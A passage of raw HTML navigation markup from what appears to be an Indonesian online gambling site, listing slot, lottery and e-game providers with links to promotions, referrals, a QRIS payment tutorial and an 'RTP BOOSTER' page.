                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkgp" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkgp" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKGP Togel</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_lottery.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB TOGEL</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hkb/live" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkb/live" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_live.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB LIVE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.slotwin138net.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.slotwin138net.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                                <div class="nav-item ">
          <a class="navlink " href="https://www.slotwin138net.com/qris-tutorial"  >
            <div class="nav-icon">
              <span>
                <i></i>
                 <img src = "https://files.sitestatic.net/ImageFile/202404090302580000001bcea5bec1COXGMAN__470x190.webp" style="max-width: 75px; height: 40px; margin-bottom:0;">
              </span>
            </div>
          <div class="nav-title"  >QRIS-TUTORIAL</div>
          </a>
        </div>
             
                    <div class="nav-item">
            <a class="navlink " href="https://link03.boosterslotwin138.pro/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/20240409030454000000c5e89b181dCOXGMAN__1000x1000.webp"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >RTP BOOSTER</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
<!-- <div class="content-loader" *ngIf="subs.state$.requests.getAllGamesViewByCategory.inProgress; else content"><app-spinner></app-spinner> </div> -->

<script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>
<div class="container pt-2 " > 
         <div class="scroll-wrapper row games-slider-menu">
    <div class="slider" style="overflow:hidden;">
    <div class="left"><button class="prev-btn btn" id="left-button"><i class="icon-keyboard_arrow_left"></i></button></div>

      <div class="row no-gutters text-center slider-content"  >
        <!--//hardcoded links.......-->

                
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pragmatic-play" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PRAGMATIC</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pgsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PGSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/joker-gaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JOKER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/besoft" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BESOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/spadegaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SPADE GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jili" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"  data-src="https://files.sitestatic.net/images/jili.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JILI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fastspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FASTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booongo" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BNG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playtech" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYTECH</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/wow-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> WOW GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sigma" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SIGMA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/habanero" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HABANERO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fatpanda" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FAT PANDA</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/advantplay" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ADVANTPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hacksaw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HACKSAW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/relax" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> RELAX GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/microgaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MICRO GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nolimitcity" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NOLIMITCITY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nextspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NEXTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playstar" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYSTAR</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cq9" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> CQ9</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/skywind" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SKYWIND</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ai-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> AI GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/redtiger" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> REDTIGER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/netent" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NETENT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playngo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYNGO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cosmo-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> COSMO PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hotdog" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HOTDOG GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dst-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DST PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/askmeslot" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ASKMESLOT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box active" href="/slots/booming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BOOMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fachai" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FACHAI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jdb" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JDB</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dragoonsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DRAGOON SOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/apollo777" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> APOLLO777</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/5gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 5GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nagagames" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NAGA GAMES</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/live22" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LIVE22</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/onegame" rel="opener"  >
